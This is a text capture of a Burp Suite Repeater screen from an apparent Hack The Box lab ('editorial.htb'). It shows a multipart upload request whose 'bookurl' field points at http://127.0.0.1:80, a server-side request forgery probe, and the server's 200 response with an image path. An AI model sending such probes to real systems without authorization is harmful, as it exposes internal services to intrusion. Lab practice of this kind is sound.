 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------265315997373717428151205
1722
8 Content-Length: 360
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------2653159973737174281512051722
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:80/tes
18 -----------------------------2653159973737174281512051722
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------2653159973737174281512051722--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Oct 2025 18:23:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpe
g